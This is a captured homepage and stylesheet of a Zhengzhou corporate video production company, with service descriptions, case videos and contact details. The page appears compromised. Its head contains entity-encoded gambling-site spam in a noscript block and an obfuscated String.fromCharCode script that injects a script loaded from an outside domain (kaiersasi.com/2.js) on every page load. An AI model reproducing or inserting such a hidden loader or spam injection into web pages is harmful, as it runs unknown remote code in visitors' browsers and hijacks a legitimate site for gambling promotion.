

--- FILE ---
content_type: text/html
request_url: http://www.huiweiwenhua.com/home/index/news_xq/id/75
body_size: 8874
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<noscript><title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
<meta name="description" content="&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#20975;&#20113;&#9989;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#9989;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#54;&#20840;&#31449;&#41;&#27963;&#21160;&#24320;&#23637;&#20013;&#46;&#46;&#46;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>河南回未文化传播有限公司_郑州宣传片制作_专题片制作公司_郑州视频制作_郑州影视制作公司_回未影视_郑州航拍公司_河南企业宣传片制作_郑州拍摄企业宣传片_河南宣传片</title>
<meta name="description" content="0371-63339252 河南回未文化传播主要以企业宣传片制作、郑州宣传片制作、航拍公司郑州宣传片拍摄、河南宣传片制作、郑州专题片制作、广告片制作、微电影拍摄、视频拍摄、视频制作为主营业务。我们提供前期策划、中期拍摄、后期制作一站式服务。找郑州影视制作公司、郑州宣传片制作、郑州专题片制作、郑州企业宣传片拍摄、河南宣传片制作、专题片拍摄、河南宣传片拍摄首选回未影视！">
<meta name="keywords" content="河南回未文化传播有限公司,郑州宣传片制作,郑州宣传片拍摄,郑州影视制作公司,郑州视频制作,企业宣传片制作,企业宣传片拍摄,河南影视广告公司,广告片,郑州航拍公司,郑州拍摄企业宣传片">
<link rel="shortcut icon" type="image/x-icon" href="http://www.huiweiwenhua.com/view/templets/home/images/ico.ico" media="screen" />
<!--公共css-->
<link rel="stylesheet" type="text/css" href="http://www.huiweiwenhua.com/view/templets/home/css/base.css">
<!--公共js-->
<script src="http://www.huiweiwenhua.com/view/templets/home/js/jquery-1.7.2.min.js"></script>
<script src="http://www.huiweiwenhua.com/view/templets/home/js/base.js"></script>
<script src="http://www.huiweiwenhua.com/view/templets/home/layer/layer.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?934ba7029cde8eb50b2cbc164ee24491";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<!--私有css-->
<link rel="stylesheet" type="text/css" href="http://www.huiweiwenhua.com/view/templets/home/css/index.css">
<!--私有js-->
<script src="http://www.huiweiwenhua.com/view/templets/home/js/jquery.SuperSlide.2.1.1.source.js"></script>


<body>
<!--header-->
<!--header-->
<div class="header">
	<div class="set">
        <div class="logo"><a href="http://www.huiweiwenhua.com/home/index/index"><img src="/uploads/avatar/2017040720040458e780341a176.png" alt="" class="th4"><img src="http://www.huiweiwenhua.com/view/templets/home/images/logo_xiao.png" alt="" class="th3"></a></div>
        <div class="nav">
            <ul class="ww">
                <li><a href="http://www.huiweiwenhua.com/home/index/index">首页<span>Index</span></a></li>
                <li><a href="http://www.huiweiwenhua.com/home/index/videos">企业宣传片<span>Corporate videos</span></a></li>
                <li><a href="http://www.huiweiwenhua.com/home/index/about">关于回未<span>About</span></a></li>
                <li><a href="http://www.huiweiwenhua.com/home/index/service">回未服务<span>Service</span></a></li>
                <li><a href="http://www.huiweiwenhua.com/home/index/h_case/cid/1">回未案例<span>Case</span></a></li>
                <li><a href="http://www.huiweiwenhua.com/home/index/news">回未动态<span>News</span></a></li>
                <li><a href="http://www.huiweiwenhua.com/home/index/contact">联系回未<span>Contact</span></a></li>
            </ul>
        </div>
        <div class="phone"><img src="/uploads/avatar/201604072136595706627b8a127.jpg" alt=""></div>
    </div>
</div>
<!--header-->
<script type="text/javascript">
    $(function(){
        var p="1";
        $(".ww").children().eq(p-1).addClass('cur');
    })    
   
</script>
<!--header-->

<!--banner-->
<style>
.slideBox{ position: relative;}
.prev{ position: absolute; top: 50%; margin-top: -23px;background: url("http://www.huiweiwenhua.com/view/templets/home/images/next.png") no-repeat;width: 27px; height: 46px; left: 20px; z-index: 99;}
.next{ position: absolute; top: 50%; margin-top: -23px; background: url("http://www.huiweiwenhua.com/view/templets/home/images/prev.png") no-repeat;width: 27px; height: 46px; right: 20px; z-index: 99;}
</style>
<div class="banner">
    <div id="slideBox" class="slideBox">
      <a href="javascript:void(0)" class="prev"></a>
      <a href="javascript:void(0)" class="next"></a>
      <div class="hd">
        <ul>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                </ul>
      </div>
      <div class="bd">
        <ul>
                        <li><a href="/home/index/videos" target="_blank"><img src="/uploads/avatar/20211108105643618891eba2d10.jpg" alt=""></a></li>
                        <li><a href="/home/index/about" target="_blank"><img src="/uploads/avatar/20211108105843618892632ecaf.jpg" alt=""></a></li>
                        <li><a href="/home/index/service" target="_blank"><img src="/uploads/avatar/202111081228006188a750ea924.jpg" alt=""></a></li>
                        <li><a href="/home/index/h_case/cid/1" target="_blank"><img src="/uploads/avatar/202111081058546188926ed8c6f.jpg" alt=""></a></li>
                        <li><a href="/home/index/case_xq/id/72" target="_blank"><img src="/uploads/avatar/2021110810590161889275b9942.jpg" alt=""></a></li>
                    </ul>
      </div>
    </div>
</div>
<script>jQuery(".slideBox").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true});</script>
<!--banner-->

<!--回未简介-->
<div class="about">
	<div class="wrap">
    	<div class="bt ab">
        	<h3>回未简介</h3>
            <p>Introduce</p>
        </div>
        <div class="nr">
        	<div class="left"><img src="/uploads/avatar/2016032515332456f4e9c4c3a3d.png" alt=""></div>
            <div class="right">
            	<div class="r_b"><img src="/uploads/avatar/2016031817073256ebc554eb49f.png" alt=""><h2>河南回未文化传播有限公司</h2></div>
                <div class="r_text">
                    <p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">河南回未文化传播有限公司－兼具创新力与执行力的视频制作机构，提供</span><a href="http://www.huiweiwenhua.com/home/index/videos" target="_self" style="font-size: 14px; text-decoration: underline;"><span style="font-size: 14px;">企业宣传片</span></a><span style="font-size: 14px;">、专题片、</span><a href="http://baike.baidu.com/view/4343246.htm" target="_self" style="font-size: 14px; text-decoration: underline;"><span style="font-size: 14px;">广告片</span></a><span style="font-size: 14px;">、</span><a href="http://baike.baidu.com/view/4342291.htm" target="_self" style="font-size: 14px; text-decoration: underline;"><span style="font-size: 14px;">微电影</span></a><span style="font-size: 14px;">、</span><span style="font-size: 14px; text-decoration: underline;"><a href="http://baike.baidu.com/link?url=DQzWBGVjfy2Bku6zXY10EIxQSQL9hJhpswzmYtxObKJNLUp7BrVitG7m3MSWkwFKJfuRszCUt2sbpgelTBY-YdO2oQiYisYzsKkShcB0QgS" target="_self" style="font-size: 14px; text-decoration: underline;">M</a>V</span><span style="font-size: 14px;">各类视频策划拍摄制作一站式服务。我们立足郑州，以精准策划、精心拍摄、精致后期，精诚服务于广大客户，十余年影视制作经验，为您把控每一个细节，为客户提供有创意和价值的影片！</span><br/></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">回未核心主创团队来自北上广一线公司，拥有多年影视制作经验。我们从客户鹅的需求和品牌诉求出发，为企业定制切实可行的影片制作方案，拥有专业拍摄设备和团队，配备多套苹果后期工作系统，提供剪辑、特效动画、调色，一站式精致后期制作服务。</span></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!--回未简介-->

<!--回未服务-->
<div class="service">
	<div class="wrap">
    	<div class="bt se">
        	<h3>回未服务</h3>
            <p>Service</p>
        </div>
        <div class="nr">
        	<ul>
                                	<li>
                    	<div class="im"><img src="/uploads/avatar/2016031817295156ebca8fc4b21.png" alt="" class="th1"><img src="/uploads/avatar/2016031817300156ebca9937bab.png" alt="" class="th2"></div>
                        <a href="http://www.huiweiwenhua.com/home/index/xq/id/1">宣传片</a>
                        <i>挖掘企业的独特气质、塑造品牌文化、
<br>提升企业形象和品牌价值&nbsp;&nbsp;
<br>凸显企业风格，彰显企业实力</i>
                    </li>
                                	<li>
                    	<div class="im"><img src="/uploads/avatar/2016031817312356ebcaebe1814.png" alt="" class="th1"><img src="/uploads/avatar/2016031817312956ebcaf1eda37.png" alt="" class="th2"></div>
                        <a href="http://www.huiweiwenhua.com/home/index/xq/id/2">广告片</a>
                        <i>创意先行
<br>注意，引导，传播</i>
                    </li>
                                	<li>
                    	<div class="im"><img src="/uploads/avatar/2016031817331156ebcb5780578.png" alt="" class="th1"><img src="/uploads/avatar/2016031817331756ebcb5d88aaa.png" alt="" class="th2"></div>
                        <a href="http://www.huiweiwenhua.com/home/index/xq/id/5">微电影/MV</a>
                        <i>分享&nbsp;传播&nbsp;趣味
<br>开创基于网络的电影微时代</i>
                    </li>
                                	<li>
                    	<div class="im"><img src="/uploads/avatar/2016031817334756ebcb7b7f9ff.png" alt="" class="th1"><img src="/uploads/avatar/2016031817335356ebcb8185b24.png" alt="" class="th2"></div>
                        <a href="http://www.huiweiwenhua.com/home/index/xq/id/6">视频制作</a>
                        <i>视频拍摄、视频制作、
<br>视频剪辑、MV，MG动画制作、</i>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<!--回未服务-->

<!--回未优势-->
<div class="advantage">
	<div class="wrap">
    	<div class="bt ab">
        	<h3>回未优势</h3>
            <p>Advantage</p>
        </div>
        <div class="nr">
        	<ul>
                <div style="display:none;"></div>
                                	<li class="l1">
                        <h5>价格优势</h5>
                        <i><p><em>按需收费、透明报价。</em></p><p><em>我们不单纯以低价取胜，也不<br/>会价低走量苟存，我们不以物美价廉这种<br/>伪命题忽悠良知，也敢于打破一分价钱一<br/>分货的死命题，我们只想用我们的<br/>经验和智慧让你的<br/>每一分钱都花的<br/>物有所值。</em></p></i>
                    </li>
                    <div style="display:none;">1</div>
                                	<li class="l2">
                        <h5>效率优势</h5>
                        <i><p><em>敢于接急活、棘活，自信<br/>的背后是多年经验的积累，和技艺高超<br/>的胆量。我们深知时间的宝贵，<br/>你我的时间同样<br/>弥足珍贵。</em></p></i>
                    </li>
                    <div style="display:none;">2</div>
                                	<li class="l3">
                        <h5>技术优势</h5>
                        <i><p><em>主创团队具有多年行业经验，</em></p><p><em>拍摄和后期制作设备业内<br/>先进。高品质的影片，一定来源于<br/>高精尖的团队和设备，</em></p><p><em>但也要考虑预算，兼顾品质和预算<br/>是门技术更是艺术，我们<br/>深谙此道。</em></p></i>
                    </li>
                    <div style="display:none;">3</div>
                                	<li class="l4">
                        <h5>服务优势</h5>
                        <i><p><em>项目结束后，免费永久保存项目资料.</em></p><p><em>标准化制作流程，全程顺畅沟通.</em></p><p><em>因为懂你，所以简单!</em></p></i>
                    </li>
                    <div style="display:none;">4</div>
                            </ul>
        </div>
    </div>
</div>
<!--回未优势-->

<!--回未案例-->
<div class="case">
	<div class="wrap">
    	<div class="bt ab">
        	<h3>回未案例</h3>
            <p>Case</p>
        </div>
        <div class="nr">
        	<ul>
                                                	<li onClick="video(1,'中原执法局公益形象片制作')">
                    	<img src="/uploads/avatar/20210901115753612efa41c7d04.jpg" alt="">
                        <div class="txt"><img src="http://www.huiweiwenhua.com/view/templets/home/images/ico5.png" alt=""><h3>中原执法局公益形象片制作</h3><p>2018-11-29</p></div>
                    </li>
                    <!--案例详情视频-->
                    <div id="video_1"  style="display:none;">
                        <div class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=q0754b3q901" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div class="btn">
                                <a href="http://www.huiweiwenhua.com/home/index/case_xq/id/149">查看案例详情</a>
                                <a href="#">在线咨询</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">1</div>
            	                	<li onClick="video(2,'郑州纬五二学校宣传片制作')">
                    	<img src="/uploads/avatar/201906261041435d12db670c84e.jpg" alt="">
                        <div class="txt"><img src="http://www.huiweiwenhua.com/view/templets/home/images/ico5.png" alt=""><h3>郑州纬五二学校宣传片制作</h3><p>2019-06-26</p></div>
                    </li>
                    <!--案例详情视频-->
                    <div id="video_2"  style="display:none;">
                        <div class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=d0887of7i7k" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div class="btn">
                                <a href="http://www.huiweiwenhua.com/home/index/case_xq/id/153">查看案例详情</a>
                                <a href="#">在线咨询</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">2</div>
            	                	<li onClick="video(3,'郑州学校宣传片制作百花路幼儿园MV')">
                    	<img src="/uploads/avatar/201910221501325daea94c30b80.jpg" alt="">
                        <div class="txt"><img src="http://www.huiweiwenhua.com/view/templets/home/images/ico5.png" alt=""><h3>郑州学校宣传片制作百花路幼儿园MV</h3><p>2019-10-22</p></div>
                    </li>
                    <!--案例详情视频-->
                    <div id="video_3"  style="display:none;">
                        <div class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=a0923qe739e" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div class="btn">
                                <a href="http://www.huiweiwenhua.com/home/index/case_xq/id/157">查看案例详情</a>
                                <a href="#">在线咨询</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">3</div>
            	                	<li onClick="video(4,'办事处路长制工作形象宣传片')">
                    	<img src="/uploads/avatar/201910221721165daeca0c3d3d0.jpg" alt="">
                        <div class="txt"><img src="http://www.huiweiwenhua.com/view/templets/home/images/ico5.png" alt=""><h3>办事处路长制工作形象宣传片</h3><p>2019-10-22</p></div>
                    </li>
                    <!--案例详情视频-->
                    <div id="video_4"  style="display:none;">
                        <div class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=l0904zso0wg" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div class="btn">
                                <a href="http://www.huiweiwenhua.com/home/index/case_xq/id/158">查看案例详情</a>
                                <a href="#">在线咨询</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">4</div>
            	                	<li onClick="video(5,'郑州易视界创始人形象宣传片制作')">
                    	<img src="/uploads/avatar/202005161154535ebf640d3476b.jpg" alt="">
                        <div class="txt"><img src="http://www.huiweiwenhua.com/view/templets/home/images/ico5.png" alt=""><h3>郑州易视界创始人形象宣传片制作</h3><p>2020-05-16</p></div>
                    </li>
                    <!--案例详情视频-->
                    <div id="video_5"  style="display:none;">
                        <div class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=f30293zadt8" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div class="btn">
                                <a href="http://www.huiweiwenhua.com/home/index/case_xq/id/159">查看案例详情</a>
                                <a href="#">在线咨询</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">5</div>
            	                	<li onClick="video(6,'郑州文化路第三小学形象宣传片制作')">
                    	<img src="/uploads/avatar/202005161201045ebf658036135.jpg" alt="">
                        <div class="txt"><img src="http://www.huiweiwenhua.com/view/templets/home/images/ico5.png" alt=""><h3>郑州文化路第三小学形象宣传片制作</h3><p>2020-05-16</p></div>
                    </li>
                    <!--案例详情视频-->
                    <div id="video_6"  style="display:none;">
                        <div class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=y3050sr9240" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div class="btn">
                                <a href="http://www.huiweiwenhua.com/home/index/case_xq/id/160">查看案例详情</a>
                                <a href="#">在线咨询</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">6</div>
            	                	<li onClick="video(7,'中牟二高文明校园创建宣传片制作')">
                    	<img src="/uploads/avatar/20210303180519603f5f5f683f7.jpg" alt="">
                        <div class="txt"><img src="http://www.huiweiwenhua.com/view/templets/home/images/ico5.png" alt=""><h3>中牟二高文明校园创建宣传片制作</h3><p>2021-03-03</p></div>
                    </li>
                    <!--案例详情视频-->
                    <div id="video_7"  style="display:none;">
                        <div class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=f3115bcuksp" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div class="btn">
                                <a href="http://www.huiweiwenhua.com/home/index/case_xq/id/161">查看案例详情</a>
                                <a href="#">在线咨询</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">7</div>
            	                	<li onClick="video(8,'《星空晨阳 文明闪亮》晨阳路学校文明校园形象宣传片')">
                    	<img src="/uploads/avatar/20210303181249603f6121a92ce.jpg" alt="">
                        <div class="txt"><img src="http://www.huiweiwenhua.com/view/templets/home/images/ico5.png" alt=""><h3>《星空晨阳 文明闪亮》晨阳路学校文明校园形象宣传片</h3><p>2021-03-03</p></div>
                    </li>
                    <!--案例详情视频-->
                    <div id="video_8"  style="display:none;">
                        <div class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=i3231br1mb0" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div class="btn">
                                <a href="http://www.huiweiwenhua.com/home/index/case_xq/id/162">查看案例详情</a>
                                <a href="#">在线咨询</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">8</div>
            		
            </ul>
            <div class="more"><a href="http://www.huiweiwenhua.com/home/index/h_case/cid/1">查看更多&gt;&gt;</a></div>
        </div>
    </div>
</div>
<!--回未案例-->

<!--回未客户-->
<div class="client">
	<div class="wrap">
    	<div class="bt se">
        	<h3>回未客户</h3>
            <p>Customer</p>
        </div>
        <div class="nr">
            <div style="display:none;"></div>
        	<ul>
                            	   <li class="ico9"><a><img src="/uploads/avatar/2016032716481156f79e4bbfd14.png" alt=""></a></li>
                    <div style="display:none;">9</div>
                            	   <li class="ico10"><a><img src="/uploads/avatar/2016110715344858202e98eae4c.png" alt=""></a></li>
                    <div style="display:none;">10</div>
                            	   <li class="ico11"><a><img src="/uploads/avatar/2016110715255958202c872a887.png" alt=""></a></li>
                    <div style="display:none;">11</div>
                            	   <li class="ico12"><a><img src="/uploads/avatar/201611121936275826febb806d3.png" alt=""></a></li>
                    <div style="display:none;">12</div>
                            	   <li class="ico13"><a><img src="/uploads/avatar/2016032716494856f79eac6613a.png" alt=""></a></li>
                    <div style="display:none;">13</div>
                            	   <li class="ico14"><a><img src="/uploads/avatar/2016032716503156f79ed7cd2a4.png" alt=""></a></li>
                    <div style="display:none;">14</div>
                            	   <li class="ico15"><a><img src="/uploads/avatar/2016112518593358381995cd0b6.png" alt=""></a></li>
                    <div style="display:none;">15</div>
                            	   <li class="ico16"><a><img src="/uploads/avatar/2016032716502456f79ed020be7.png" alt=""></a></li>
                    <div style="display:none;">16</div>
                            	   <li class="ico17"><a><img src="/uploads/avatar/2017041218341758ee02a902504.png" alt=""></a></li>
                    <div style="display:none;">17</div>
                            	   <li class="ico18"><a><img src="/uploads/avatar/2016032716485256f79e74d7a6d.png" alt=""></a></li>
                    <div style="display:none;">18</div>
                            	   <li class="ico19"><a><img src="/uploads/avatar/2016110715294658202d6a923bd.png" alt=""></a></li>
                    <div style="display:none;">19</div>
                            	   <li class="ico20"><a><img src="/uploads/avatar/201611121925105826fc16511ca.png" alt=""></a></li>
                    <div style="display:none;">20</div>
                            	   <li class="ico21"><a><img src="/uploads/avatar/201804142221575ad20e85af078.png" alt=""></a></li>
                    <div style="display:none;">21</div>
                            	   <li class="ico22"><a><img src="/uploads/avatar/202111081706526188e8ac1d67c.png" alt=""></a></li>
                    <div style="display:none;">22</div>
                            	   <li class="ico23"><a><img src="/uploads/avatar/20210901153622612f2d762856a.png" alt=""></a></li>
                    <div style="display:none;">23</div>
                            </ul>
        </div>
    </div>
</div>
<!--回未客户-->

<!--联系我们-->
<div class="contact">
	<div class="wrap">
    	<div class="bt ab">
        	<h3>联系回未</h3>
            <p>Contact</p>
        </div>
        <div class="nr">
        	<img src="http://www.huiweiwenhua.com/view/templets/home/images/map.jpg" alt="">
            <div class="us">
            	<h4>联系回未</h4>
                <p class="ico1">微信公众号：huiweiyingshi</p> 
                <p class="ico2">微博：weibo.com/huiweiwenhua</p> 
                <p class="ico3">电话：0371-63339252&nbsp;&nbsp;&nbsp;&nbsp;18037809815</p> 
                <p class="ico4">QQ：278067498&nbsp;&nbsp;&nbsp;&nbsp;2537305164 </p> 
                <p class="ico5">地址：郑州紫东路正商汇景B座</p> 
                <div class="wechat">
                	<div class="we1"><img src="/uploads/avatar/2016032712562856f767fcd4f57.jpg" alt=""><i>微信</i></div>
                	<div class="we1"><img src="/uploads/avatar/2016032713013556f7692fc2178.jpg" alt=""><i>微博</i></div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--联系我们-->
<script type="text/javascript">
    //回未案例页面视频弹窗
    function video(i,title){
        layer.open({
            type: 1,
            area: ['780px', '600px'], //宽高
            content: $('#video_'+i),
            title: title
        });
    }
</script>
<!--页脚-->
<!--页脚-->
<div class="foot">
	<div class="wrap">
        <div class="nr">
        	<div class="lx">
            	<h2>联系回未</h2>
                <img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt="">
                <p class="ico4">QQ：278067498&nbsp;&nbsp;&nbsp;&nbsp;2537305164 </p>
                <p class="ico5">地址：郑州紫东路正商汇景B座</p>
            </div>
            <div class="wechat">
                <div class="we1"><img src="/uploads/avatar/2016032712562856f767fcd4f57.jpg" alt=""><i>微信</i></div>
                <div class="we1"><img src="/uploads/avatar/2016032713013556f7692fc2178.jpg" alt=""><i>微博</i></div>
            </div>
            <div class="scope">
            	<h5>业务范围</h5>
                <ul>
                                    	   <li>宣传片制作</li>
                	                	   <li>专题片制作</li>
                	                	   <li>广告片制作</li>
                	                	   <li>微电影拍摄</li>
                	                	   <li>视频拍摄</li>
                	                	   <li>视频制作</li>
                	                	   <li>工作汇报片</li>
                	                	   <li>郑州宣传片</li>
                	                	   <li>城市形象片</li>
                	                	   <li>景区宣传片</li>
                	                	   <li>招商片制作</li>
                	                	   <li>城市宣传片</li>
                	                	   <li>企业宣传片</li>
                	                	   <li>制作宣传片</li>
                	                	   <li>拍摄宣传片</li>
                	                	   <li>影视制作</li>
                	                	   <li>纪录片拍摄</li>
                	                	   <li>宣传片拍摄</li>
                	                	   <li>医院宣传片</li>
                	                	   <li>河南宣传片</li>
                	                </ul>
            </div>
        </div>
        <div class="copyright">回未影视以企业宣传片制作、后期制作、广告片、MV和航拍为主要业务！ 找企业宣传片制作公司、后期制作公司、郑州影视公司、郑州航拍公司就选回未影视——河南回未文化传播有限公司   Copyright ©Huiwei. All Right Reserved    <a target="_blank" style="color:#fff;" href="http://www.miitbeian.gov.cn">豫ICP备15001515号-1</a></div>
		
</div>
<!--页脚-->

<!--客服-->
<div class="suspend">
	<dl>
		<dt class="IE6PNG"></dt>
		<dd class="suspendQQ"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=278067498&site=qq&menu=yes"></a></dd>
		<dd class="suspendTel"><a href="javascript:void(0);"></a></dd>
	</dl>
</div>

<!--返回顶部-->
<div class="actGotopq">
    <a href="javascript:;" title="返回顶部"></a>
</div>
<!--返回顶部-->
<!--返回顶部-->

<!--案例详情视频-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.huiweiwenhua.com/view/templets/home/css/base.css
body_size: 2479
content:
@charset "utf-8";
/* CSS Document */
*{margin:0;padding:0;}
h1, h2, h3, h4, h5, h6{font-size:100%; font-weight:normal;}
menu,li{list-style-type:none;margin:0;padding:0;}
body{font:12px/1.5 "\5FAE\8F6F\96C5\9ED1",Arial,HELVETICA,"Microsoft YaHei"; background:#FFFFFF;_background-image:url(about:blank);_background-attachment:fixed; min-width:1200px;}
img{border:none; display:block;}
table{border-collapse:collapse;border-spacing:0;}
input, button, textarea, select, optgroup, option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
button, input, select, textarea{font-family:inherit;font-size:100%;margin:0;text-outline:none;outline:none; border:none;}
textarea{overflow:auto;resize:vertical;vertical-align:top; resize:none;}
i, cite, em, address{font-style:normal;}
a{text-decoration:none;}
.wrap{margin:0 auto;overflow:hidden; width:1200px;}
.clear{ clear:both;}

/*header*/
.header{ overflow:hidden; height:100px; width:100%; min-width:1200px;margin:0 auto; position:fixed; top:0px; z-index:999; background:#ffffff;}
.set{ max-width:1620px; margin:0 auto;}
.header .logo{ float:left; overflow:hidden; padding:22px 0 0 20px;}
.header .logo img{}
.th4{ display:block; width:270px; height:50px;}
.th3{ display:none; width:94px; height:78px;}
.header .nav{ float:left; margin-left:130px;}
.header .nav ul{margin:0 auto;}
.header .nav ul li{font-size:16px; float:left; padding:0 20px;height:100px; overflow:hidden; margin:0 5px;}
.header .nav ul li a{ display:block;font-size:16px; text-align:center; color:#525252; line-height:28px; padding-top:26px;}
.header .nav ul li span{ display:block;font-size:12px; text-align:center; color:#888888; text-transform:uppercase;}
.header .nav ul li.cur{ background:#1481d5;}
.header .nav ul li.cur a{ color:#FFF;}
.header .nav ul li.cur span{ color:#FFF;}
.header .nav ul li:hover{background:#1481d5;}
